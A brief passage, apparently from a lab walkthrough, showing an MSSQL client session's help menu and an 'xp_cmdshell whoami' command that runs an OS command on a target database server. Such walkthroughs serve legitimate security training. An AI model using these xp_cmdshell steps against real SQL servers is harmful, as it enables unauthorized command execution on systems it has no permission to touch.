 SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------------
archetype\sql_svc
NULL